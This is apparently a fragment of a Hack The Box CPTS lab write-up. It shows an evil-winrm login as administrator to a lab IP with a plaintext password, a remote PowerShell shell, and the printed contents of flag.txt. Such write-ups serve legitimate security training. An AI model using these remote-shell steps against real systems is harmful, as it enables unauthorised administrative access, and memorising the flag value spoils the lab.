 └─$ evil-winrm -i 172.16.210.21 -u administrator -p NewPassword123!
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
HTB_CPTS....
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat ../Desktop/flag.txt
c7750cdea089a7f584bd06d67c7318cc
*Evil-WinRM* PS C:\Users\Administrator\Documents>